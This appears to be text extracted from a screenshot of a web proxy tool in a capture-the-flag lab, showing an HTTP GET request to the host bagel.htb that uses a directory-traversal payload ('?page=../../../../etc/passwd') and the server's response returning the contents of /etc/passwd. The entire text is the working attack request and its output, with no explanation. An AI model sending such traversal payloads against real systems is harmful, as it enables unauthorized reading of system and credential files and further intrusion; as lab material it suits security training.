 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Fri, 24 Feb 2023 16:47:02 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1823
7 Last-Modified: Wed, 25 Jan 2023 12:44:39 GMT
8 Cache-Control: no-cache
9 ETag: "1674650679.4629574-1823-2785087565"
10 Date: Fri, 24 Feb 2023 16:47:02 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
28 systemd-network:x:192:192:systemd Network
Management:/:/usr/sbin/nologin
29 systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
30 systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
31 polkitd:x:998:997:User for polkitd:/:/sbin/nologin
32 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
33 abrt:x:173:173::/etc/abrt:/sbin/nologin
34 setroubleshoot:x:997:995:SELinux troubleshoot
server:/var/lib/setroubleshoot:/sbin/nologin
35 cockpit-ws:x:996:994:User for cockpit web
service:/nonexisting:/sbin/nologin
36 cockpit-wsinstance:x:995:993:User for cockpit-ws
instances:/nonexisting:/sbin/nologin